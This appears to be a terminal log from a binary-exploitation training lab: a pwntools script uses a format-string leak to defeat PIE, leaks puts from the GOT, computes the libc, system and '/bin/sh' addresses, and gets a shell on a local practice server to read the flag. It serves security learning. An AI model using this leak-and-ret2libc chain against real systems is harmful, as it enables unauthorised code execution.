 sthk@LAPTOP-GOTTBBCM:~/learn/pwn/binary_exploitation_101/08-leak_pie_ret2libc$ python3 got_leak.py
[+] Starting local process './pie_server': pid 97
got_leak.py:13: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntool
s.com/#bytes
  io.sendlineafter(b':','%{}$p'.format(9))
[*] leaked_address: 0x55e7cd242295
[*] pie_base: 0x55e7cd241000
[b'', b'']
[*] leaked got_puts 0x7f2e1c742420
[*] libc base 0x7f2e1c6be000
[*] system 0x7f2e1c7a1500
[*] bin_sh 0x7f2e1c8725bd
[*] Switching to interactive mode
$ ls
autopwn.py  exploit.py   fuzz.py      new_exp.py   pie_server    ropstar.py
core        flag.txt     got_leak.py  new_fuzz.py  pie_server.c
$ cat flag
cat: flag: No such file or directory
$ ls
autopwn.py  exploit.py   fuzz.py      new_exp.py   pie_server    ropstar.py
core        flag.txt     got_leak.py  new_fuzz.py  pie_server.c
$ cat flag.txt
flag{0mG_y0u_l34k3d_p13_4nd_LibC_4nd_r37urn3d_2_Sys73m}$